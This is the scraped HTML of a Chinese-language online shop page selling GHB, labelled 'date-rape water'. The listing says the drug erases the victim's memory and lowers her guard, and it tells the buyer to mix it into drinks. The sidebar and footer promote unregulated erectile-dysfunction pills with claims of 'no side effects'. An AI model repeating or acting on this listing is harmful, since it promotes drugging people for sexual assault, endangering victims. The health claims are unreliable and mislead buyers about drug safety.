<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async"  sizes="(max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-49-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-49-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-49-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-49-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-49-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-49.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-49-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-49-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-49-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-49.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/主圖-49-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://jpgww.com/wp-content/uploads/2022/07/主圖-49-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-49-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-49-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-49.jpg 500w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
<span class="widget-product-info">
<a href="https://jpgww.com/product/%e3%80%90%e9%a6%99%e6%b8%af%e8%80%90%e6%b0%8f%e6%8c%81%e4%b9%85%e6%b6%b2%e3%80%91%e8%80%90%e6%b0%8f%e5%bb%b6%e6%99%82%e5%99%b4%e5%8a%91%e9%a6%99%e6%b8%af%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%ae%89/" title="【香港耐氏持久液】耐氏延時噴劑|香港原裝正品|安全無副作用|起效快不麻木1|早洩剋星|純天然無色無味" class="wd-entities-title">
【香港耐氏持久液】耐氏延時噴劑|香港原裝正品|安全無副作用|起效快不麻木1|早洩剋星|純天然無色無味			</a>
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,000.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>2,400.00</bdi></span></span>
</span>
</span>
</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->
<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div class="shop-loop-head">
<div class="wd-shop-tools">
<div class="wd-breadcrumbs">
<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://jpgww.com" class="breadcrumb-link breadcrumb-link-last">
Home				</a>
<span class="breadcrumb-last">
Products tagged &ldquo;香港G水催情媚藥水&rdquo;				</span>
</nav>			</div>
<p class="woocommerce-result-count">
Showing the single result</p>
</div>
<div class="wd-shop-tools">
<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
<a href="#" rel="nofollow">Show sidebar</a>
</div>
<div class="wd-products-per-page">
<span class="per-page-title">
Show			</span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e5%aa%9a%e8%97%a5%e6%b0%b4/?per_page=9" class="per-page-variation">
<span>
9					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e5%aa%9a%e8%97%a5%e6%b0%b4/?per_page=12" class="per-page-variation current-variation">
<span>
12					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e5%aa%9a%e8%97%a5%e6%b0%b4/?per_page=18" class="per-page-variation">
<span>
18					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e5%aa%9a%e8%97%a5%e6%b0%b4/?per_page=24" class="per-page-variation">
<span>
24					</span>
</a>
<span class="per-page-border"></span>
</div>
<div class="wd-products-shop-view products-view-grid">
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e5%aa%9a%e8%97%a5%e6%b0%b4/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
</a>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e5%aa%9a%e8%97%a5%e6%b0%b4/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
</a>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e5%aa%9a%e8%97%a5%e6%b0%b4/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
</a>
</div>
<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
<select name="orderby" class="orderby" aria-label="Shop order">
<option value="menu_order"  selected='selected'>Default sorting</option>
<option value="popularity" >Sort by popularity</option>
<option value="rating" >Sort by average rating</option>
<option value="date" >Sort by latest</option>
<option value="price" >Sort by price: low to high</option>
<option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
</div>
</div>
<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">
<div class="product-grid-item wd-with-labels product has-stars product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-9413 status-publish instock product_cat-aphrodisiac product_tag-464 product_tag-450 product_tag-499 product_tag-78 product_tag-498 product_tag-496 product_tag-497 product_tag-ghb product_tag-g product_tag-425 has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="1" data-id="9413">
<div class="product-wrapper">
<div class="content-product-imagin"></div>
<div class="product-element-top wd-quick-shop">
<a href="https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" class="product-image-link">
<div class="product-labels labels-rounded"><span class="onsale product-label">-11%</span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-45-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-45-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-45-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-45-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-45-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-45.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-45-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-45-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-45-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-45.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/主圖-45-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/主圖-45-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-45-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-45-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-45.jpg 500w" sizes="auto, (max-width: 430px) 100vw, 430px" /></noscript>		</a>
<div class="hover-img">
<a href="https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/">
<img width="346" height="492" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 346px) 100vw, 346px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/ghb2.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/ghb2.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/ghb2.jpg.webp 346w, https://jpgww.com/wp-content/uploads/2022/07/ghb2-150x213.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/ghb2-211x300.jpg.webp 211w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/ghb2.jpg 346w, https://jpgww.com/wp-content/uploads/2022/07/ghb2-150x213.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/ghb2-211x300.jpg 211w" data-eio="j" /><noscript><img width="346" height="492" src="https://jpgww.com/wp-content/uploads/2022/07/ghb2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/ghb2.jpg 346w, https://jpgww.com/wp-content/uploads/2022/07/ghb2-150x213.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/ghb2-211x300.jpg 211w" sizes="auto, (max-width: 346px) 100vw, 346px" /></noscript>				</a>
</div>
<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://jpgww.com/compare/" data-id="9413" rel="nofollow" data-added-text="Compare products">
<span>Compare</span>
</a>
</div>
</div>
</div>
<div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/">【催情春藥】香港GHB|香港G水催情水|強效催情迷幻春藥水|淫蕩發情媚藥1|安全無副作用|無色無味春藥水|</a></h3>				<div class="wd-product-cats">
<a href="https://jpgww.com/product-category/aphrodisiac/" rel="tag">女用春藥媚藥</a>		</div>
<div class="product-rating-price">
<div class="wrapp-product-price">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
<span style="width: 100%">
Rated <strong class="rating">5.00</strong> out of 5		</span>
</div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,800.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>4,200.00</bdi></span></span>
</div>
</div>
<div class="fade-in-block">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner">
<h4><span style="color: #000000;"><a href="https://jpgww.com/">香港GHB迷姦水</a>被稱為液態快樂丸、G水, 醒後無任何記憶,不記得發生過的事情 .服用3毫升—-開心興奮,防範意識降低,類似醉酒後的喜悅,極度興奮,並有性衝動適合關系可以的熟人之間.使女性</span><span style="color: #000000;">乳房明顯膨大，乳頭變硬勃起。陰道分泌物（通俗所說的愛液）大量增多外流。小陰唇張開，陰蒂增大勃起。</span><span style="color: #000000;">需和飲料或酒類一起服用.</span></h4>				</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
</div>
<div class=" wd-bottom-actions">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://jpgww.com/wishlist/" data-key="95585eb293" data-product-id="9413" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a>
</div>
</div>
<div class="wd-add-btn wd-add-btn-replace">
<a href="https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="9413" data-product_sku="AP071" aria-label="Select options for &ldquo;【催情春藥】香港GHB|香港G水催情水|強效催情迷幻春藥水|淫蕩發情媚藥1|安全無副作用|無色無味春藥水|&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://jpgww.com/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9413">Quick view</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
			</div><!-- .main-page-wrapper --> 
</div> <!-- end row -->
</div> <!-- end container -->
<div class="wd-prefooter">
<div class="container">
</div>
</div>
<footer class="footer-container color-scheme-dark">
<div class="container main-footer">
<aside class="footer-sidebar widget-area row">
<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
<div id="block-19" class="wd-widget widget footer-widget  widget_block widget_recent_comments"><ol class="has-avatars has-dates has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/efa81f6be7a7839b6b95a89af8df49f273242b65d1ea0c7b4ff45a50d7d2e1c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/efa81f6be7a7839b6b95a89af8df49f273242b65d1ea0c7b4ff45a50d7d2e1c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">林輝瑱</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91tadacip20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd/#comment-1151">【印度犀利士】Tadacip20|印度原裝正品|治療男性勃起功能障礙|強效助勃增硬|陽萎剋星|犀利士20mg</a>〉發佈留言<time datetime="2023-03-10T21:07:57+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>很棒的助勃效果，服用一粒把炮友幹趴下了，&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/efc8ae9f874a9ffbd078806ae43c10cc0e55bd3f6e5eb2614709b4003f7372c4?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/efc8ae9f874a9ffbd078806ae43c10cc0e55bd3f6e5eb2614709b4003f7372c4?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">劉正英</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e5%8d%a1%e5%85%b6%e4%b8%b8%e3%80%91kapills-vitality-rhodiola%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b2%be%e8%8f%af/#comment-1150">【印度卡其丸】Kapills Vitality Rhodiola|印度原裝正品|天然藥材萃取精華1|壯陽補腎|增強男性性功能|治療陽萎早洩|安全無副作用|</a>〉發佈留言<time datetime="2023-03-10T21:04:26+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>補腎效果很讚，身體強壯了，腰也不酸了，做&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/e46772788261fee171a23186c70e166d69a52f04af7d17060670d8c85dc0a853?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e46772788261fee171a23186c70e166d69a52f04af7d17060670d8c85dc0a853?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">高言霄</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e5%8d%b0%e5%ba%a6%e8%97%8dp-force%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e9%9b%99%e6%95%88%e7%89%87%e5%8e%9f%e8%a3%9d%e6%ad%a3/#comment-1149">【雙效威而鋼】印度藍P-Force|印度必利吉雙效片|原裝正品1|強效助勃延時|治療男性陽萎早洩|一粒見效</a>〉發佈留言<time datetime="2023-03-10T20:58:44+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>效果很好讚哦，很有激情的一次性愛，謝謝</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/91a94e32608759c7ee17b8327fce0d75f842e3512abcb2c6db04044357a716c8?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/91a94e32608759c7ee17b8327fce0d75f842e3512abcb2c6db04044357a716c8?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">黃斌</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90kamagra-oral-jelly%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%8d%b0%e5%ba%a6kamagra100mg/#comment-1148">【Kamagra Oral Jelly】原裝正品|印度kamagra果凍威而鋼100mg|治療男性勃起功能障礙|水果味威而鋼|助勃增硬|使用方便效果強|</a>〉發佈留言<time datetime="2023-03-10T20:46:23+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>非常棒的壯陽產品，水果味道使用方便，很滿&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/6a9b08c464fd90d218d8623a91f9f8233c0af657bc7e7f3e66d682ef6adab2b3?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a9b08c464fd90d218d8623a91f9f8233c0af657bc7e7f3e66d682ef6adab2b3?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">施瑋倫</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90extra-super-i-cot%e3%80%91%e7%ba%a2%e9%ad%94%e8%b6%85%e7%ba%a7%e5%91%a8%e6%9c%ab%e4%b8%b8%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9/#comment-1147">【EXTRA SUPER I COT】红魔超级周末丸|原裝正品|治療男性陽萎早洩1|最新款犀利士雙效片|助勃延時</a>〉發佈留言<time datetime="2023-03-10T20:39:51+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>昨晚有用過了效果很滿意，還會繼續購買的，&hellip;</p>
</div></article></li></ol></div><div id="block-16" class="wd-widget widget footer-widget  widget_block"></div>						</div>
<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">站內資訊</h5>							<ul class="woodmart-recent-posts-list">
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-psuwy6r5dn0w91fwdun01qr35vkk6joo2tithhu8ew.jpg" title="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024&#215;1024" alt="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/" title="Permalink to 日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！" rel="bookmark">日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:45:13+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024-1-psq0hhgxrwnjzz3gpcz9wbpr418d16wazv2cdf1z4o.jpg" title="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819&#215;1024" alt="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/" title="Permalink to 日本藤素效果幫助您找回男人的自信！" rel="bookmark">日本藤素效果幫助您找回男人的自信！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:19:58+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/CYa98YCjct-819x1024-1-ps3hvrd5k92m0r6hhedia8cts28ohhgyvqexmn3860.jpg" title="CYa98YCjct&#8211;819&#215;1024" alt="CYa98YCjct--819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/" title="Permalink to 一炮到天亮讓男人告別中途疲軟！勇猛衝刺！" rel="bookmark">一炮到天亮讓男人告別中途疲軟！勇猛衝刺！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:05:11+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
